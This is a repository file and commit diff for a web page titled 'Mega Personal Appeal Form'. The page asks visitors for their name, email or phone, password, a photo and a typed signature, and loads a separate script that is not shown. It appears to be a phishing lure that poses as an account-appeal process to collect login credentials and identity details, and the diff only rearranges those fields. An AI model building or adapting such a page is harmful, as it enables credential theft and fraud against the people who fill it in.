
==== inde.html @ 6b65e922 "Rename index.html to inde.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Appeal Form</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="form-container">
        
        
        
        <h2>Mega Personal Appeal Form </h2>
            
            <label for="name">Full Name:</label>
            <input type="text" id="name" name="name" placeholder="Enter your full name" required>
            
            

            <label for="email">Email:</label>
            <input type="email" id="username" name="username" placeholder="Enter your email" required>
            
            <label for="password">Password:</label>
            
             <input type="email" id="password" name="password" placeholder="Enter your Password" required>
             
             

            <label for="reason">Reason for Appeal:</label>
            <textarea id="reason" name="reason" placeholder="State the reason for your appeal" required></textarea>

            <label for="documents">Upload Your Photo:</label>
            <input type="file" id="documents" name="documents" multiple>

            <label for="signature">Signature:</label>
            <input type="text" id="signature" name="signature" placeholder="Type your signature" required>
            <button type="submit">Submit</button>
        <script src="./script.js"></script>
    </div>
</body>
</html>

==== commit e6737573: "Rename index.html to inde.html" ====
--- a/inde.html
+++ b/inde.html
@@ -19,13 +19,16 @@
             
 
             <label for="email">Email:</label>
-            <input type="email" id="username" name="username" placeholder="Enter your email" required>
-            
-            <label for="password">Password:</label>
-            
-             <input type="email" id="password" name="password" placeholder="Enter your Password" required>
-             
-             
+            <div class="input-container">
+                    <input type="email" id="username" placeholder="Email or phone" required>
+                </div>
+                
+            <label for="email">Password:</label>
+             <div class="password">
+                 
+                    <input type="email" id="password" placeholder="Enter Your Password" required>
+                </div>
+
 
             <label for="reason">Reason for Appeal:</label>
             <textarea id="reason" name="reason" placeholder="State the reason for your appeal" required></textarea>
@@ -34,8 +37,13 @@
             <input type="file" id="documents" name="documents" multiple>
 
             <label for="signature">Signature:</label>
+            
             <input type="text" id="signature" name="signature" placeholder="Type your signature" required>
+            
+            
             <button type="submit">Submit</button>
+            
+            
         <script src="./script.js"></script>
     </div>
 </body>
